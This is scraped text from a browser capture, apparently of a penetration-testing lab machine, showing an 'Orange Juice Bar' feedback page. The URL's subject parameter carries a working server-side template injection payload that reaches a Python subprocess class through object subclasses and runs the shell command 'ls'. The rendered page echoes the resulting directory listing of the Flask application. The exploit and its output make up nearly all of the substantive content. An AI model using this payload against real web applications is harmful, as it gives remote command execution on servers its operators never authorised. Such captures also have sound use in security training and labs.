 Feedback
10.10.10.110/feedback/?subject={{2020.__class__.__mro__[1].__subclasses__()[312]('ls'%2C+shell%3DTrue%2C+stdout%3D-1).communicate()}}&comments=Nothing%2C
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Orange Juice Bar You Bought Feedback Logout
Thanks for your feedback regarding: "(b'application.py\nflask_session\noranges.db
\norangewebenv\norangeweb.sock\n__pycache__\nstatic\ntemplates\n', None)".
We appreciate it!
Please, don't forget to come back for more oranges!
Back to Home Page!